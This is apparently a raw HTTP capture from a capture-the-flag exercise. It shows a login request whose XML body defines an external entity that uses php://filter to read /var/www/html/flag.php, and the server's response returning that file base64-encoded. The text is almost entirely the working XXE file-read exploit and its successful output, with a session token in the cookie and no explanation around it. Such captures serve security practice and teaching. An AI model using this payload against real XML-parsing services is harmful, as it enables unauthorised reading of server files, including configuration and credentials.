 POST /doLogin.php HTTP/1.1
Host: 101.201.126.95:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 209
Origin: http://101.201.126.95:7001
Connection: close
Referer: http://101.201.126.95:7001/
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Imd1ZXN0IiwiaWF0IjoxNTg4Nzc1NDAxLCJq
dGkiOiJiMGI2ZjZlNGZiOTRhODEzOTBhYTdjY2E5ZWQ3Zjc3MyJ9.5zRQ6cC_joGHeiqi9I61IRDVCzgq
AJNGeBLHes4P8VQ
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php">
]>
<user><username>&file;</username><password>sdad</password></user>
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 14:54:02 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 110
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>PD9waHANCiRQQVNTV09SRCA9ICdmbGFne2dldF90aGVfbWV
0aG9kZH0nOw0KPz4NCg==</msg></result>